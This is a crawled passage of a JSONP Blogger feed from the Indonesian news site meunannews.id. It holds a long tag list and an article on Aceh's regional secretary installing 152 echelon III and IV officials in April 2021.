Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/5969732906136966665"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/5969732906136966665"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2023\/09\/wakapolri-komjen-agus-andrianto-ungkap.html","title":"Wakapolri Komjen Agus Andrianto Ungkap Tantangan Keamanan di 2024"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg-p8Ik1Si-TLA9O180vJczpmXz4NZJs7-FJ5LykDvLhFhTcyYBQUIQUpH8d8dJeZ4mku75cfW1U_Ym94gZr_bE22T5A4af123L_FzXAAHFbMxIMyLX7KxOZyuExgTNc9Ikq1tygstzDz-jwdOF04T9ke5Ux-lYj6PMC6irbVlcfEcdeakKAD8E46RP0Lxq=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.meunannews.id/feeds/posts/default/-/Pemerintah?alt=json-in-script&max-results=4&callback=jQuery112407047748288510403_1769653624185&_=1769653624186
body_size: 11393
content:
// API callback
jQuery112407047748288510403_1769653624185({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118"},"updated":{"$t":"2026-01-28T16:09:01.759-08:00"},"category":[{"term":"News"},{"term":"Polda Aceh"},{"term":"kapolda Aceh"},{"term":"Bsi Aceh"},{"term":"polisi"},{"term":"Pemerintah Aceh"},{"term":"Aceh"},{"term":"kapolres Lhoksemawe"},{"term":"Pemerintah"},{"term":"kapolres Aceh Besar"},{"term":"Pendidikan Aceh"},{"term":"polri"},{"term":"Dpra Aceh"},{"term":"Pendidikan"},{"term":"kapolri"},{"term":"syari"},{"term":"Kapolres Lhokseumawe"},{"term":"bank aceh"},{"term":"at islam"},{"term":"Abi Lampisang"},{"term":"Aceh Besar"},{"term":"gubernur Aceh"},{"term":"daerah"},{"term":"wakapolda Aceh"},{"term":"polda"},{"term":"SPS Aceh"},{"term":"kodim Aceh"},{"term":"wali kota sabang"},{"term":"Baitul Mal Aceh"},{"term":"Banda Aceh"},{"term":"Nasional"},{"term":"PJ"},{"term":"Ombudsman RI"},{"term":"PT"},{"term":"dirlantas polda aceh"},{"term":"komifo Aceh"},{"term":"Lp kpk"},{"term":"at islam aceh"},{"term":"kapolres bireuen"},{"term":"politik"},{"term":"Dprk kota banda aceh"},{"term":"Ombusdman"},{"term":"kapolres sabang"},{"term":"Bupati Aceh Besar"},{"term":"Ditlantas Polda Aceh"},{"term":"Ombudsman"},{"term":"ketua MPR Ri"},{"term":"kodim"},{"term":"Besar"},{"term":"DPRK Banda aceh"},{"term":"Dandim 0101"},{"term":"Dinas periwisata Aceh"},{"term":"Ditlantas polda"},{"term":"Dprk Aceh Besar"},{"term":"Dunia"},{"term":"Gubernur"},{"term":"PSI Aceh"},{"term":"PT Pema"},{"term":"Pangdam Aceh"},{"term":"TNI"},{"term":"islam"},{"term":"kadin Aceh"},{"term":"kapolres Aceh Utara"},{"term":"kapolres banda aceh"},{"term":"kodim Banda Aceh"},{"term":"waka polda Aceh"},{"term":"wali Nanggroe Aceh"},{"term":"Aceh Utara"},{"term":"Advertorial"},{"term":"Bupatin"},{"term":"Bupatin Aceh Besar"},{"term":"Dinas sosial Aceh"},{"term":"Dirlantas polda"},{"term":"Kapolda"},{"term":"Kapolres Nagan Raya"},{"term":"Ombudsman RI Aceh"},{"term":"Ombusdman Aceh"},{"term":"Pema Aceh"},{"term":"Periwisata"},{"term":"Periwisata aceh"},{"term":"baitul mal"},{"term":"irjen pol Agung"},{"term":"kapolres aceh besar cerlie"},{"term":"kemenang Aceh"},{"term":"koni aceh"},{"term":"pema"},{"term":"pendidikan  Aceh"},{"term":"polisi aceh"},{"term":"polresta"},{"term":"presiden jokowi"},{"term":"syariat"},{"term":"wali kota Banda aceh"},{"term":"walikota Sabang"},{"term":"Abi"},{"term":"Aceh Barat"},{"term":"Aceh Pendidikan"},{"term":"Aceh timur"},{"term":"BSI"},{"term":"Bank"},{"term":"Dinas sosial aceh besar"},{"term":"Dinas sosial jantha"},{"term":"Dpra"},{"term":"Dr"},{"term":"Hukum"},{"term":"Ibrahim Qamarius"},{"term":"Jakarta"},{"term":"Kapolres Aceh selatan"},{"term":"Ketua DPD Gabthat kota Banda Aceh"},{"term":"LP-KPK"},{"term":"Lhoksemawe"},{"term":"PJ Bupati Aceh besar"},{"term":"Pariwisata Aceh"},{"term":"Pendidikan Aceh Besar"},{"term":"Photography"},{"term":"RI"},{"term":"TNI Aceh"},{"term":"abu tumin"},{"term":"aceh besar wakil bupati"},{"term":"dinas pendidikan aceh"},{"term":"dinas syari"},{"term":"humas gubernur"},{"term":"kapolres lhokdemawe"},{"term":"kapolres pidie"},{"term":"kapolres pijay"},{"term":"kasdim 0101 banda aceh"},{"term":"ketua"},{"term":"lampisang"},{"term":"masyarakat"},{"term":"masyarakat Aceh"},{"term":"pidie"},{"term":"rumah sakit jiwa"},{"term":"satlantas Polresta Bireuen"},{"term":"sekda Jantho"},{"term":"syar'i"},{"term":"tgk husnan"},{"term":"waka polda"},{"term":"wakapolda"},{"term":"wakil bupatin aceh besar"},{"term":"waled Husaini"},{"term":"wali"},{"term":"wali Nanggroe"},{"term":"5\/slider-recent"},{"term":"ARUN"},{"term":"Abu kuta Krueng"},{"term":"Abu paya pasi"},{"term":"Aceg"},{"term":"Aceh  Besar"},{"term":"Aceh .dr hanif"},{"term":"Aceh Besar Angin kencang"},{"term":"Aceh Blang Pidie"},{"term":"Aceh Dpra"},{"term":"Aceh Timur Komifo"},{"term":"Aceh asistet"},{"term":"Aceh komifo"},{"term":"Aceh nagan Raya"},{"term":"Aceh selatan"},{"term":"Aceh seranto"},{"term":"Aceh tamiang kecelakaan"},{"term":"Advetorial"},{"term":"Anggota kpa"},{"term":"BI aceh"},{"term":"BMKG Aceh besar"},{"term":"Bahas program kerja"},{"term":"Baitulmal"},{"term":"Balai tgk chik di tiro"},{"term":"Band Aceh"},{"term":"Bang M"},{"term":"Bank Aceh Sabang"},{"term":"Bank' Aceh"},{"term":"Bhayangkari"},{"term":"Bpk Nazaruddin dek gam"},{"term":"Brimob Aceh"},{"term":"Bupatin Aceh"},{"term":"DPD Gabthat kota Banda Aceh"},{"term":"DPD PAN Banda Aceh"},{"term":"DPD PSI Aceh"},{"term":"DPMG Aceh Besar"},{"term":"DPR RI Nasir Djamil"},{"term":"DPR RI dan Kapolri"},{"term":"DPRA Aceh 2023"},{"term":"DPRK Konta banda aceg"},{"term":"DPRK Konta banda aceh"},{"term":"DPRK konta  banda aceh"},{"term":"Dinas"},{"term":"Dinas ESDM Aceh"},{"term":"Dinas disperindag"},{"term":"Dinas kelautan kota Sabang"},{"term":"Dinas perindang aceh"},{"term":"Dinas perpustakaan Aceh"},{"term":"Dnas sosial A besar"},{"term":"Dpd RI fachrul raz"},{"term":"Dpr ri"},{"term":"Dpra Aceh thun 2023"},{"term":"Dpw ppp"},{"term":"Dr.ibrahim Qamarius"},{"term":"Dzikir samudra pasai"},{"term":"ESDM Aceh"},{"term":"Ekonami"},{"term":"Ekonomi"},{"term":"Ekonomi Aceh"},{"term":"Empat pulau Aceh"},{"term":"Gerindra kota Banda Aceh"},{"term":"HPN Pusat"},{"term":"Hakim suryaman"},{"term":"Harapan Wali Nanggroe"},{"term":"Haul Iskandar Muda"},{"term":"Haul Sultan Iskandar muda ke - 387"},{"term":"Hipmi aceh"},{"term":"Hmi komisariat"},{"term":"Honda Banda Aceh"},{"term":"Ibrahim"},{"term":"Ikatan sosial masyarakat"},{"term":"Indonesian _ Vietnam"},{"term":"Irwasda Polda Aceh"},{"term":"Iskandar Ali"},{"term":"Jaka Pers"},{"term":"Jakarta -presiden"},{"term":"Jakarta Gubernur Aceh"},{"term":"KPK"},{"term":"Kabag Humas Aceh Utara"},{"term":"Kapolda Aceh sama TNI"},{"term":"Kapolda Aceh sama pangdam"},{"term":"Kapolda Jawa Timur"},{"term":"Kapolda Lampung"},{"term":"Kapolres Aceh Singkil"},{"term":"Kapolres Aceh Tengah"},{"term":"Kapolres Bener meriah"},{"term":"Kapolres Gayo Lues"},{"term":"Kapolres gayo"},{"term":"Kapolsek Sukamakmur Aceh besar"},{"term":"Kapolsek kota Sabang"},{"term":"Ketua KPA Atjeh Rayeuk Mukhlis Basyah:"},{"term":"Koramil Balong"},{"term":"Kota Bireuen"},{"term":"LP"},{"term":"LPBH"},{"term":"MPR RI"},{"term":"MQK 11 Aceh"},{"term":"Majelis Adat Aceh"},{"term":"NU dan muhammahadiyah"},{"term":"Oknum prajurit"},{"term":"Ombudsman puji kapolri"},{"term":"Ombussuma aceh"},{"term":"Ombusuma Aceh"},{"term":"PJ Bupatin Aceh tengah"},{"term":"PJ Gubernur Aceh"},{"term":"PJ Samsat Sabang"},{"term":"PJ walikota sabang"},{"term":"PPPK polri tahun 2023"},{"term":"PT Pema Aceh"},{"term":"PUPR"},{"term":"Papua"},{"term":"Pendidikan. Aceh"},{"term":"Peristiwa"},{"term":"Pj bupatin aceh besar"},{"term":"Pj bupatin jantho"},{"term":"Pj wali kota sabang"},{"term":"Pj.Bupati Pidie"},{"term":"Polda Jatim"},{"term":"Polsek Gandapura"},{"term":"Rektor Ubudiyah"},{"term":"Rohingya"},{"term":"Rohingya Aceh"},{"term":"SMA 1 negeri tanah luas"},{"term":"SPS jakarta"},{"term":"Takengon"},{"term":"Tgk Husnan calon Anggota DPRK"},{"term":"UMKM di Bali"},{"term":"USK Aceh"},{"term":"Ulama se Aceh"},{"term":"Universitas syiah kuala"},{"term":"Wakapolri"},{"term":"aceh besar dprk"},{"term":"aceh singkil"},{"term":"anies baswedan"},{"term":"at"},{"term":"at islam 2022"},{"term":"at islam konta banda aceh"},{"term":"banjir"},{"term":"bank Aceh  BSI"},{"term":"bank indonesia"},{"term":"barisan perangi narkoban"},{"term":"bidik Indonesia"},{"term":"bidik indonesian"},{"term":"bpk cerlie kapolres aceh besar"},{"term":"bupati Jantho"},{"term":"bupatin jantho"},{"term":"daerag"},{"term":"dek agam dpr ri"},{"term":"dek gam"},{"term":"dihari mak meugang"},{"term":"dinas Disbudpar aceh"},{"term":"dinas berwisata Aceh"},{"term":"dinas kesehatan a besar"},{"term":"dinas pendidikan Dyah Aceh"},{"term":"dinas pertanian"},{"term":"dinas peternakan Aceh"},{"term":"dinas sosial jantho"},{"term":"dirlatas polda dicky"},{"term":"dnas sosial jantho"},{"term":"dnas syari"},{"term":"dpr RI aceg"},{"term":"fachrul razi dpri"},{"term":"fakultas UIN ar Raniry"},{"term":"gampong lheue Blang"},{"term":"gebernur aceh"},{"term":"gempa"},{"term":"geuchik lheu Blang"},{"term":"golkar"},{"term":"honda scoopy"},{"term":"humas gubernur Aceh"},{"term":"idul adha"},{"term":"iktikaf ramadhan kota Lhokseumawe"},{"term":"indrapuri Ditembak"},{"term":"inkai"},{"term":"inspektorat Aceh"},{"term":"iskadar muda"},{"term":"ismail"},{"term":"istri pj gubernur aceh"},{"term":"iyah Aceh"},{"term":"jalan lintas"},{"term":"jasa Raharja langsa"},{"term":"kabidkeu polda"},{"term":"kabupaten pidie"},{"term":"kadinkes Aceh"},{"term":"kadis di Aceh"},{"term":"kadispora aceh Dedy"},{"term":"kajari"},{"term":"kakanwil kemenkumham aceh"},{"term":"kalres Abdya"},{"term":"kamisi v Dpra"},{"term":"kapold Aceh"},{"term":"kapolda  Aceh"},{"term":"kapolda aceh kapolres bireuen"},{"term":"kapolre aceh barat"},{"term":"kapolre lhoksemawe"},{"term":"kapolres"},{"term":"kapolres Aceh jaya"},{"term":"kapolres aceh temiang"},{"term":"kapolres aceh timur"},{"term":"kapolres aceh untara"},{"term":"kapolres bireueb"},{"term":"kapolres lhiksemawe"},{"term":"kapolres lhoksemawd"},{"term":"kapolres lhoksemawr"},{"term":"kapolres lhokseuawe"},{"term":"kapolres lhokseumase"},{"term":"kapolres simeulue"},{"term":"kapolri jenderal"},{"term":"kapolrrs lhoksemawe"},{"term":"kapolrs lhoksemawe"},{"term":"kapolsek nisam"},{"term":"karamil 07\/baitussalam"},{"term":"kasat satpol PP Aceh"},{"term":"kasdim banda aceh"},{"term":"kasdim kota banda aceh"},{"term":"kasus narkoba"},{"term":"kejaksaan negeri"},{"term":"kemenag aceh Utara"},{"term":"kemenang"},{"term":"kemenang Aceh Besar"},{"term":"kepolisian Aceh Selatan"},{"term":"ketua DPRK banda aceh"},{"term":"ketua PSI Aceh"},{"term":"ketua komda Lp"},{"term":"ketua komisi 1 DPRK"},{"term":"khatib di mesjid raya"},{"term":"khatib mesjid"},{"term":"kip Aceh"},{"term":"kip aceh besar"},{"term":"kipi"},{"term":"kodam Aceh"},{"term":"kodam iskandar muda"},{"term":"kodim 0101 banda aceh"},{"term":"kodim 0101\/banda aceh"},{"term":"kodim 0117.Aceh Tamiang"},{"term":"komifo Aceh Besar"},{"term":"koni aceh provisia"},{"term":"koperasi (UKM)"},{"term":"kopolres Aceh Besar"},{"term":"koramil 12\/montasik"},{"term":"korbrimob"},{"term":"kota banda Aceh"},{"term":"kota sabang"},{"term":"ktua DPRA Aceh"},{"term":"lantas Polda Aceh"},{"term":"lintas Polda Aceh"},{"term":"mahkamah"},{"term":"majelis"},{"term":"mantan Kabareskrim"},{"term":"masyarakat tanah luas-nibong"},{"term":"matangkuli"},{"term":"maulid"},{"term":"menteri PUPR"},{"term":"mobil pimred"},{"term":"moulid partai aceh"},{"term":"muzakarah ulama se aceh"},{"term":"naga raya"},{"term":"nanggroe"},{"term":"nasdem"},{"term":"nasdem aceh"},{"term":"pak aminullah pan"},{"term":"pangdam"},{"term":"pangdam banda aceh"},{"term":"pariwisatan aceh"},{"term":"paud IK Nurul Quran"},{"term":"peduli gempa turki"},{"term":"pembunuh Banda Aceh"},{"term":"pemerintah  Aceh"},{"term":"pemerintah aceh besar"},{"term":"pemeritah"},{"term":"pemko sabang"},{"term":"pemuda mahasiswa"},{"term":"pemuda mahasiswa Aceh"},{"term":"pendidikan Aceh thu 2022"},{"term":"pengadilan negeri banda aceh"},{"term":"peringati hari santri"},{"term":"peringati maulid SMA 14"},{"term":"pidie jaya"},{"term":"pidie jaya dnas pendidikan"},{"term":"pipa minyak bocor"},{"term":"pj bupati Jantho"},{"term":"pj gebernur Aceh"},{"term":"pk"},{"term":"polantas lhoksemawe"},{"term":"polda  Aceh"},{"term":"polres"},{"term":"polres banda aceh"},{"term":"polres gayo"},{"term":"polressta"},{"term":"polrestan"},{"term":"polri dan TNI"},{"term":"polri di polda aceh"},{"term":"polris jakarta"},{"term":"polsek banda sakti"},{"term":"polwan Polda Aceh"},{"term":"presiden jokawi"},{"term":"presiden. Indonesia"},{"term":"purnawirawan TNI"},{"term":"rumah iswanto pj bupatin jantho"},{"term":"rumah makan gratis"},{"term":"sama TNI"},{"term":"sat binmas Kapolres Aceh besar"},{"term":"satlantas polres Sabang"},{"term":"satpol pp aceh"},{"term":"satpol ppwh"},{"term":"sawit"},{"term":"sebut polri"},{"term":"sebut pt .par"},{"term":"sekda aceh"},{"term":"sekda konta sabang"},{"term":"serius di Aceh"},{"term":"silaturahmi akbar ulama se aceh"},{"term":"simeulue"},{"term":"soal kasus anggota DPR RI"},{"term":"syar"},{"term":"syariah di Aceh"},{"term":"terkait Rohingya"},{"term":"tgk chih gurah"},{"term":"tgk ridwan gabthat"},{"term":"tinju vaksinasi aceh"},{"term":"ubudiyah indonesia Aceh"},{"term":"umkm"},{"term":"wakakpolres lhoksemawe"},{"term":"wakapolda  Aceh"},{"term":"wakapolda aceg"},{"term":"wakil wali konta sabang"},{"term":"wakil wali kota sabang"},{"term":"waled"},{"term":"wali kanta sabang"},{"term":"wali konta sabang"},{"term":"wali kota banda aceg"},{"term":"walikota"},{"term":"walikota banda aceh copot oknum polisi praja"},{"term":"wapres RI resmikan BSI Aceh"},{"term":"wilayah"},{"term":"wli kota banda aceh"}],"title":{"type":"text","$t":"meunan"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/-\/Pemerintah?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/search\/label\/Pemerintah"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/-\/Pemerintah\/-\/Pemerintah?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03926854018013814694"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"74"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-7465904954801376984"},"published":{"$t":"2021-04-06T07:44:00.001-07:00"},"updated":{"$t":"2021-04-06T07:44:26.769-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aceh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemerintah"}],"title":{"type":"text","$t":"Sekda Lantik 152 Pejabat Eselon III dan IV Pemerintah Aceh"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRR1PYhyjUZbV5v6tf8oAFqH3Jx_TMRtmK6qL7YQp7QgJ8ym1TbWT_DSwZHL4mij6QKgiTwmE9-zJoKc20j0f_jpldas1MFAuZAEkEJ1uRY81dd33c4xphmUT0Dv7kOxQmILA4POx3A8cx\/s1600\/1617720261856018-0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRR1PYhyjUZbV5v6tf8oAFqH3Jx_TMRtmK6qL7YQp7QgJ8ym1TbWT_DSwZHL4mij6QKgiTwmE9-zJoKc20j0f_jpldas1MFAuZAEkEJ1uRY81dd33c4xphmUT0Dv7kOxQmILA4POx3A8cx\/s1600\/1617720261856018-0.png\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMeunan news id. BANDA ACEH –\u003C\/b\u003E Gubernur melalui Sekretaris Daerah (Sekda) Aceh, Taqwallah, melantik 50 Pejabat Administrator atau jabatan eselon III dan 102 pejabat Pengawas\/jabatan eselon IV di Lingkungan Pemerintah Aceh, Selasa 6\/4\/2021.\u0026nbsp;\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPelantikan yang dilakukan di Anjong Mon Mata Komplek Meuligoe Gubernur Aceh itu dilakukan dengan menerapkan protokol kesehatan yang ketat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekda mengatakan, pelantikan itu dilakukan sebagai upaya untuk mengisi kekosongan beberapa posisi yang sebelumnya ditinggalkan oleh pejabat yang mendapat promosi ke jenjang JPT.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Di samping juga untuk mengisi posisi yang kosong dikarenakan pejabatnya memasuki masa pensiun.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, ada beberapa posisi yang mendapat penyegaran,” kata Taqwallah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekda menyebutkan, pelantikan di lingkungan kerja merupakan hal yang yang lumrah dan sesuai dengan kebutuhan organisasi, sekaligus untuk menjawab tantangan demi meningkatkan kinerja Pemerintah Aceh.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKarena itu Sekda berharap mutasi tersebut dapat mendorong agar kinerja SKPA terus mengalami perbaikan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Saya berharap saudara langsung bekerja cepat, bersikap inovatif, antisipatif, kreatif, dan proaktif dalam melaksanakan tugas. Saya yakin, berdasarkan pengalaman dan profesionalisme yang saudara miliki, maka semua tantangan yang ada akan dapat diselesaikan dengan sebaik-baiknya,” kata Sekda.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekda menyebutkan, jabatan adalah sebuah amanah yang harus diemban dan dilaksanakan dengan baik.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKinerja para pejabat khususnya yang dilantik Selasa sore itu, sangat berpengaruh pada berhasil atau tidaknya kinerja masing-masing komponen SKPA.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKarenanya Sekda meminta adanya kerja sama yang solid, sinergis, serta tanggungjawab moral yang tinggi atas kepercayaan yang diberikan tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenting diingat, kata Sekda, jabatan yang diemban itu suatu saat akan dipertanggungjawabkan, tidak saja di hadapan sistem ketatanegaraan yang berlaku, tetapi juga akan dipertanggungjawabkan di hadapan Allah.\u003C\/div\u003E\u003Cdiv\u003E“Oleh karena itu, Saudara-Saudara harus menjalankan amanah dengan sebaik-baiknya,” ujar Sekda.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKepada 152 pejabat yang dilantik itu, Sekda berpesan untuk senantiasa menjaga dan mempertahankan integritas, loyalitas, dan komitmen terhadap tugas dan tanggung jawab serta memahami makna motivasi dan keteladanan sebagai bagian dari disiplin kerja.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Tingkatkan kinerja pribadi, unit kerja, maupun keseluruhan organisasi, termasuk di dalamnya mendorong suatu cara kerja baru yang inovatif dan kreatif serta konsisten menunjukkan perilaku sebagai seorang pemimpin yang beretika,” kata Sekda.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETaqwallah juga menyebutkan, kinerja seluruh pegawai Pemerintah Aceh khususnya para pejabat dipantau seluruh rakyat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKarenanya, para pegawai harus bekerja maksimal dan harus mampu mewujudkan sistem pemerintahan yang baik, demi menggapai cita-cita untuk menyejahterakan rakyat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, tak lupa Sekda berpesan agar para pejabat yang dilantik untuk mengingatkan seluruh staf agar selalu menerapkan protokol kesehatan covid-19 di lingkungan kerja. Hal itu penting sebagai bentuk ikhtiar bersama melawan penyebaran covid-19.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPelantikan tersebut turut dihari para kepala SKPA dan Kepala Biro di lingkungan Sekretariat Daerah Aceh.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Sementara itu, pada Senin (5\/4) kemarin, Asisten Bidang Administrasi Umum, Iskandar AP, juga melantik 297 Pejabat Fungsional.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPelantikan tersebut berlangsung di Aula Kantor Cabang Dinas Pendidikan Aceh wilayah Banda Aceh dan Aceh Besar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPara pejabat yang dilantik tersebut tersebar di 22 Satuan Kerja Perangkat Aceh (SKPA).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESecara rinci berdasarkan kategori jabatan, pejabat fungsional yang dilantik adalah 86 Arsiparis, 42 Pustakawan, 27 Auditor, 25 Pengawas Pemerintahan, 3 Administrator Kesehatan, 3 Sanitarian, 2 Penyuluh Kesehatan Masyarakat, 2 Epidemiolog Kesehatan, 1 Nutrisionis, 2 Pembimbing Kesehatan Kerja, 5 Widyaiswara, 9 Pengendali Dampak Lingkungan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKemudian, 18 Pengendali Ekosistem Hutan, 4 Penyuluh Kehutanan, 8 Polisi Kehutanan, 2 Pengawas Bibit Ternak, 2 Pengawas Mutu Pakan dan 3 Medik Veteriner.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, 26 Pengawas Ketenagakerjaan, 1 Instruktur Produktifitas, 1 Penggerak Swadaya Masyarakat, 2 Pranata Komputer, 1 Apoteker, 1 Pembina Mutu Hasil Kelautan dan Perikanan, 2 Penyuluh Sosial, 1 Pekerja Sosial, 3 Polisi Pamong Praja dan 16 Pengelola Pengadaan Barang dan Jasa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIskandar berpesan agar para pejabat fungsional yang dilantik tersebut dapat terus mengembangkan sumber daya dan meningkatkan profesionalisme serta menciptakan berbagai inovasi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIskandar juga meminta para pejabat fungsional itu untuk terus menghidupkan dan melaksanakan program Bersih, Rapi, Estetis dan Hijau atau disingkat BEREH.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EGerakan yang telah digulirkan sejak 2019 itu, kata Iskandar, adalah upaya memberikan kenyamanan di lingkungan kerja kantor pemerintahan, sarana ibadah, sarana kesehatan, dan sarana pendidikan di seluruh Aceh.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E(tgk Husnan)\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/7465904954801376984\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/04\/sekda-lantik-152-pejabat-eselon-iii-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/7465904954801376984"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/7465904954801376984"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/04\/sekda-lantik-152-pejabat-eselon-iii-dan.html","title":"Sekda Lantik 152 Pejabat Eselon III dan IV Pemerintah Aceh"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRR1PYhyjUZbV5v6tf8oAFqH3Jx_TMRtmK6qL7YQp7QgJ8ym1TbWT_DSwZHL4mij6QKgiTwmE9-zJoKc20j0f_jpldas1MFAuZAEkEJ1uRY81dd33c4xphmUT0Dv7kOxQmILA4POx3A8cx\/s72-c\/1617720261856018-0.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-2984880854019618316"},"published":{"$t":"2021-03-29T14:50:00.001-07:00"},"updated":{"$t":"202